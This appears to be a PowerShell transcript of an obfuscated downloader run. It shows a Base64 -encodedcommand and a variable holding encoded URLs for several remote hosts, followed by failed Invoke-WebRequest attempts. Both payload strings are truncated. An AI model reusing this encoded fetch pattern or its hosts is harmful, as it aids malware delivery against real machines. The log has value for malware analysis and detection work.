 1 ***********************
2 Windows PowerShell transcript start
3 Start time: 20230710034908
4 Username:
5 RunAs User:
6 Machine:  (Microsoft Windows NT 6.1.7601 Service Pack 1)
7 Host Application: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -encodedcommand JAByAGkAZgBmAGwAZQByAHMAIAA9ACAAIgBhAEEAQgAwAEEASABRAEEAYwBBAEEANgBBAEMAOABBAEwAdwBCAFQAQQBIAFUAQQBjAEEAQgBsAEEASABJAEEAYgBRAEIANQBBAEgATQB
8 Process ID: 760
9 PSVersion: 5.1.14409.1005
10 PSEdition: Desktop
11 PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14409.1005
12 BuildVersion: 10.0.14409.1005
13 CLRVersion: 4.0.30319.18408
14 WSManStackVersion: 3.0
15 PSRemotingProtocolVersion: 2.3
16 SerializationVersion: 1.1.0.1
17 **********************
18 **********************
19 Command start time: 20230710034908
20 **********************
21 PS>$rifflers = "aAB0AHQAcAA6AC8ALwBTAHUAcABlAHIAbQB5AHMAdABlAHIAaQBlAHMALgBjAHIAZQBkAGkAdABjAGEAcgBkAA==qaAB0AHQAcABzADoALwAvADIAMAA1AC4AMQA5ADQALgA3ADEALgAyADMANgA=qaAB0AHQAcABzADoALwAvAHAAdQBuAGkAcwBoAGUAcwAuAHYAYQBjAGEAdABpAG8Ab
22 **********************
23 Command start time: 20230710034908
24 **********************
25 PS>TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
26 >> TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
27 >> TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
28 >> TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
29 >> TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
30 >> TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
31 **********************
32 Command start time: 20230710034909
33 **********************
34 PS>$global:?
35 True
36 **********************
37 Windows PowerShell transcript end
38 End time: 20230710034909
39 **********************